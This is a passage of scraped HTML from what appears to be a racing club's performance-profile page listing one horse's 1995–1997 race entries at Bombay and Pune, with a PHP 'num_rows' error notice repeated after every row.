</td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>09-02-1997</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=243&racedate=1997-02-09'><p>243</p></a></td><td class='text-center'><p>M. Narredu</p></td><td class='text-center'><p></p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>57</p></td><td class='text-center'><p>-</p></td><td class='text-center'><p></p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>23-01-1997</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=187&racedate=1997-01-23'><p>187</p></a></td><td class='text-center'><p>Sk. Farooq</p></td><td class='text-center'><p></p></td><td class='text-center'><p>1000 Mtrs</p></td><td class='text-center'><p>58</p></td><td class='text-center'><p>-</p></td><td class='text-center'><p></p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>12-01-1997</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=150&racedate=1997-01-12'><p>150</p></a></td><td class='text-center'><p>Sk. Farooq</p></td><td class='text-center'><p></p></td><td class='text-center'><p>1000 Mtrs</p></td><td class='text-center'><p>58</p></td><td class='text-center'><p>4</p></td><td class='text-center'><p>0:0:0</p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>29-12-1996</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=111&racedate=1996-12-29'><p>111</p></a></td><td class='text-center'><p>Sk. Farooq</p></td><td class='text-center'><p></p></td><td class='text-center'><p>1000 Mtrs</p></td><td class='text-center'><p>47.5</p></td><td class='text-center'><p>-</p></td><td class='text-center'><p></p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>20-10-1996</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=276&racedate=1996-10-20'><p>276</p></a></td><td class='text-center'><p>Sk. Farooq</p></td><td class='text-center'><p></p></td><td class='text-center'><p>1000 Mtrs</p></td><td class='text-center'><p>50.5</p></td><td class='text-center'><p>-</p></td><td class='text-center'><p></p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>12-10-1996</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=247&racedate=1996-10-12'><p>247</p></a></td><td class='text-center'><p>Ritesh</p></td><td class='text-center'><p></p></td><td class='text-center'><p>1000 Mtrs</p></td><td class='text-center'><p>47</p></td><td class='text-center'><p>-</p></td><td class='text-center'><p></p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>28-09-1996</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=205&racedate=1996-09-28'><p>205</p></a></td><td class='text-center'><p>Rajeev Pandey</p></td><td class='text-center'><p></p></td><td class='text-center'><p>1600 Mtrs</p></td><td class='text-center'><p>55.5</p></td><td class='text-center'><p>4</p></td><td class='text-center'><p>0:0:0</p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>08-09-1996</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=151&racedate=1996-09-08'><p>151</p></a></td><td class='text-center'><p>Ritesh</p></td><td class='text-center'><p></p></td><td class='text-center'><p>1600 Mtrs</p></td><td class='text-center'><p>50.5</p></td><td class='text-center'><p>-</p></td><td class='text-center'><p></p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>31-08-1996</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=127&racedate=1996-08-31'><p>127</p></a></td><td class='text-center'><p>Rajeev Pandey</p></td><td class='text-center'><p></p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>50.5</p></td><td class='text-center'><p>2</p></td><td class='text-center'><p>0:0:0</p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>11-08-1996</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=82&racedate=1996-08-11'><p>82</p></a></td><td class='text-center'><p>Ritesh</p></td><td class='text-center'><p></p></td><td class='text-center'><p>1000 Mtrs</p></td><td class='text-center'><p>48</p></td><td class='text-center'><p>-</p></td><td class='text-center'><p></p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>03-08-1996</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=55&racedate=1996-08-03'><p>55</p></a></td><td class='text-center'><p>Ritesh</p></td><td class='text-center'><p></p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>49</p></td><td class='text-center'><p>-</p></td><td class='text-center'><p></p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>19-07-1996</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=26&racedate=1996-07-19'><p>26</p></a></td><td class='text-center'><p>V. Munot</p></td><td class='text-center'><p></p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>52</p></td><td class='text-center'><p>-</p></td><td class='text-center'><p></p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>28-04-1996</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=418&racedate=1996-04-28'><p>418</p></a></td><td class='text-center'><p></p></td><td class='text-center'><p></p></td><td class='text-center'><p>1600 Mtrs</p></td><td class='text-center'><p>0</p></td><td class='text-center'><p>NDS</p></td><td class='text-center'><p></p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>26-04-1996</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=414&racedate=1996-04-26'><p>414</p></a></td><td class='text-center'><p>Sk. Farooq</p></td><td class='text-center'><p></p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>59</p></td><td class='text-center'><p>-</p></td><td class='text-center'><p></p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>18-04-1996</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=381&racedate=1996-04-18'><p>381</p></a></td><td class='text-center'><p></p></td><td class='text-center'><p></p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>0</p></td><td class='text-center'><p>NDS</p></td><td class='text-center'><p></p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>13-04-1996</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=369&racedate=1996-04-13'><p>369</p></a></td><td class='text-center'><p>Sk. Farooq</p></td><td class='text-center'><p></p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>57</p></td><td class='text-center'><p>3</p></td><td class='text-center'><p>0:0:0</p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>31-03-1996</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=327&racedate=1996-03-31'><p>327</p></a></td><td class='text-center'><p></p></td><td class='text-center'><p></p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>0</p></td><td class='text-center'><p>NDS</p></td><td class='text-center'><p></p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>28-03-1996</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=309&racedate=1996-03-28'><p>309</p></a></td><td class='text-center'><p>Sk. Farooq</p></td><td class='text-center'><p></p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>49.5</p></td><td class='text-center'><p>1</p></td><td class='text-center'><p>1:27:4</p></td><td class='text-center'><p>30000</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>21-03-1996</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=287&racedate=1996-03-21'><p>287</p></a></td><td class='text-center'><p></p></td><td class='text-center'><p></p></td><td class='text-center'><p>1000 Mtrs</p></td><td class='text-center'><p>0</p></td><td class='text-center'><p>NDS</p></td><td class='text-center'><p></p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>17-03-1996</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=277&racedate=1996-03-17'><p>277</p></a></td><td class='text-center'><p>Sk. Farooq</p></td><td class='text-center'><p></p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>47</p></td><td class='text-center'><p>3</p></td><td class='text-center'><p>0:0:0</p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>09-03-1996</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=249&racedate=1996-03-09'><p>249</p></a></td><td class='text-center'><p>Ritesh</p></td><td class='text-center'><p></p></td><td class='text-center'><p>1000 Mtrs</p></td><td class='text-center'><p>47</p></td><td class='text-center'><p>-</p></td><td class='text-center'><p></p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>29-02-1996</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=241&racedate=1996-02-29'><p>241</p></a></td><td class='text-center'><p></p></td><td class='text-center'><p></p></td><td class='text-center'><p>1800 Mtrs</p></td><td class='text-center'><p>0</p></td><td class='text-center'><p>NDS</p></td><td class='text-center'><p></p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>25-02-1996</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=223&racedate=1996-02-25'><p>223</p></a></td><td class='text-center'><p>S. S. Baria</p></td><td class='text-center'><p></p></td><td class='text-center'><p>1600 Mtrs</p></td><td class='text-center'><p>51.5</p></td><td class='text-center'><p>-</p></td><td class='text-center'><p></p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>18-01-1996</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=119&racedate=1996-01-18'><p>119</p></a></td><td class='text-center'><p>M. Narredu</p></td><td class='text-center'><p></p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>58</p></td><td class='text-center'><p>1</p></td><td class='text-center'><p>1:28:0</p></td><td class='text-center'><p>14750</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>25-12-1995</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=71&racedate=1995-12-25'><p>71</p></a></td><td class='text-center'><p>Sk. Farooq</p></td><td class='text-center'><p></p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>47</p></td><td class='text-center'><p>-</p></td><td class='text-center'><p></p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>17-12-1995</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=39&racedate=1995-12-17'><p>39</p></a></td><td class='text-center'><p></p></td><td class='text-center'><p></p></td><td class='text-center'><p>1000 Mtrs</p></td><td class='text-center'><p>0</p></td><td class='text-center'><p>NDS</p></td><td class='text-center'><p></p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>04-11-1995</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=322&racedate=1995-11-04'><p>322</p></a></td><td class='text-center'><p>V. Chandrakant</p></td><td class='text-center'><p></p></td><td class='text-center'><p>1100 Mtrs</p></td><td class='text-center'><p>48</p></td><td class='text-center'><p>-</p></td><td class='text-center'><p></p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>27-10-1995</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=293&racedate=1995-10-27'><p>293</p></a></td><td class='text-center'><p></p></td><td class='text-center'><p></p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>0</p></td><td class='text-center'><p>NDS</p></td><td class='text-center'><p></p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>20-10-1995</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=272&racedate=1995-10-20'><p>272</p></a></td><td class='text-center'><p>V. Chandrakant</p></td><td class='text-center'><p></p></td><td class='text-center'><p>1000 Mtrs</p></td><td class='text-center'><p>49</p></td><td class='text-center'><p>-</p></td><td class='text-center'><p></p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>15-10-1995</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=260&racedate=1995-10-15'><p>260</p></a></td><td class='text-center'><p>S. Sameer</p></td><td class='text-center'><p></p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>50.5</p></td><td class='text-center'><p>-</p></td><td class='text-center'><p></p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>14-10-1995</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=247&racedate=1995-10-14'><p>247</p></a></td><td class='text-center'><p></p></td><td class='text-center'><p></p></td><td class='text-center'><p>1600 Mtrs</p></td><td class='text-center'><p>0</p></td><td class='text-center'><p>NDS</p></td><td class='text-center'><p></p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>24-09-1995</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=196&racedate=1995-09-24'><p>196</p></a></td><td class='text-center'><p>C. Ruzaan</p></td><td class='text-center'><p></p></td><td class='text-center'><p>1600 Mtrs</p></td><td class='text-center'><p>49.5</p></td><td class='text-center'><p>3</p></td><td class='text-center'><p>0:0:0</p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>23-09-1995</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=185&racedate=1995-09-23'><p>185</p></a></td><td class='text-center'><p></p></td><td class='text-center'><p></p></td><td class='text-center'><p>1600 Mtrs</p></td><td class='text-center'><p>0</p></td><td class='text-center'><p>NDS</p></td><td class='text-center'><p></p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>15-09-1995</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=164&racedate=1995-09-15'><p>164</p></a></td><td class='text-center'><p></p></td><td class='text-center'><p></p></td><td class='text-center'><p>1600 Mtrs</p></td><td class='text-center'><p>0</p></td><td class='text-center'><p>NDS</p></td><td class='text-center'><p></p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>20-08-1995</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=90&racedate=1995-08-20'><p>90</p></a></td><td class='text-center'><p></p></td><td class='text-center'><p></p></td><td class='text-center'><p>1800 Mtrs</p></td><td class='text-center'><p>0</p></td><td class='text-center'><p>NDS</p></td><td class='text-center'><p></p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>19-08-1995</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=82&racedate=1995-08-19'><p>82</p></a></td><td class='text-center'><p></p></td><td class='text-center'><p></p></td><td class='text-center'><p>1600 Mtrs</p></td><td class='text-center'><p>0</p></td><td class='text-center'><p>NDS</p></td><td class='text-center'><p></p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>12-08-1995</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=62&racedate=1995-08-12'><p>62</p></a></td><td class='text-center'><p>S. S. Baria</p></td><td class='text-center'><p></p></td><td class='text-center'><p>1600 Mtrs</p></td><td class='text-center'><p>52</p></td><td class='text-center'><p>1</p></td><td class='text-center'><p>1:42:6</p></td><td class='text-center'><p>22000</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>20-07-1995</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=20&racedate=1995-07-20'><p>20</p></a></td><td class='text-center'><p>S. Sameer</p></td><td class='text-center'><p></p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>54</p></td><td class='text-center'><p>-</p></td><td class='text-center'><p></p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>13-07-1995</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=6&racedate=1995-07-13'><p>6</p></a></td><td class='text-center'><p>Ikram Khan</p></td><td class='text-center'><p></p></td><td class='text-center'><p>1000 Mtrs</p></td><td class='text-center'><p>55</p></td><td class='text-center'><p>-</p></td><td class='text-center'><p></p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>30-04-1995</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=467&racedate=1995-04-30'><p>467</p></a></td><td class='text-center'><p></p></td><td class='text-center'><p></p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>0</p></td><td class='text-center'><p>NDS</p></td><td class='text-center'><p></p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>20-04-1995</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=433&racedate=1995-04-20'><p>433</p></a></td><td class='text-center'><p>C. Rajendra</p></td><td class='text-center'><p></p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>58</p></td><td class='text-center'><p>-</p></td><td class='text-center'><p></p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>15-04-1995</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=419&racedate=1995-04-15'><p>419</p></a></td><td class='text-center'><p></p></td><td class='text-center'><p></p></td><td class='text-center'><p>1800 Mtrs</p></td><td class='text-center'><p>0</p></td><td class='text-center'><p>NDS</p></td><td class='text-center'><p></p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>13-04-1995</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=410&racedate=1995-04-13'><p>410</p></a></td><td class='text-center'><p></p></td><td class='text-center'><p></p></td><td class='text-center'><p>1600 Mtrs</p></td><td class='text-center'><p>0</p></td><td class='text-center'><p>NDS</p></td><td class='text-center'><p></p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>02-04-1995</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=384&racedate=1995-04-02'><p>384</p></a></td><td class='text-center'><p></p></td><td class='text-center'><p></p></td><td class='text-center'><p>2000 Mtrs</p></td><td class='text-center'><p>0</p></td><td class='text-center'><p>NDS</p></td><td class='text-center'><p></p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>31-03-1995</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=369&racedate=1995-03-31'><p>369</p></a></td><td class='text-center'><p>Mansoor Khan</p></td><td class='text-center'><p></p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>56.5</p></td><td class='text-center'><p>3</p></td><td class='text-center'><p>0:0:0</p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>30-03-1995</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=360&racedate=1995-03-30'><p>360</p></a></td><td class='text-center'><p></p></td><td class='text-center'><p></p></td><td class='text-center'><p>1600 Mtrs</p></td><td class='text-center'><p>0</p></td><td class='text-center'><p>NDS</p></td><td class='text-center'><p></p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>15-03-1995</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=309&racedate=1995-03-15'><p>309</p></a></td><td class='text-center'><p>Ikram Khan</p></td><td class='text-center'><p></p></td><td class='text-center'><p>1600 Mtrs</p></td><td class='text-center'><p>56</p></td><td class='text-center'><p>3</p></td><td class='text-center'><p>0:0:0</p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
